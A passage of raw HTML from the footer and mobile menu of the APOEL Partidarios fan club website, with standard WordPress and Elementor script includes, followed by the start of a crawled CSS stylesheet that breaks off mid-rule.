				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b2c19cd1dac0dbc1c6ddd4ddc0dbd6d7c1dec6d6f2d1cbc6d3dcd7c69cd1dddf9cd1cb">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":845873,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS9wb3N0LWdhbWUtY29uZmVyZW5jZS1sZWFndWUtcGxheW9mZnMtdnMtZ2VudC1naGVsYW1jby1hcmVuYS1oaWdobGlnaHRzLw=="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"1667aabde8","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17039,"title":"POST%20GAME%20%E2%80%93%20Conference%20League%20Playoffs%20vs%20%CE%93%CE%BA%CE%B5%CE%BD%CF%84%20%28Ghelamco%20Arena%29%20%28HIGHLIGHTS%29%20-%20FAN%20CLUB%20APOEL%20PARTIDARIOS","excerpt":"","featuredImage":"https:\/\/apoelpartidarios.com\/wp-content\/uploads\/2023\/08\/Gent_vs_apoel_2023_2.jpg"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"9873845f48","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 16/01/2026 17:52 (Europe/Athens UTC:3) -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433
body_size: 2072
content:
.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-2fe0ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 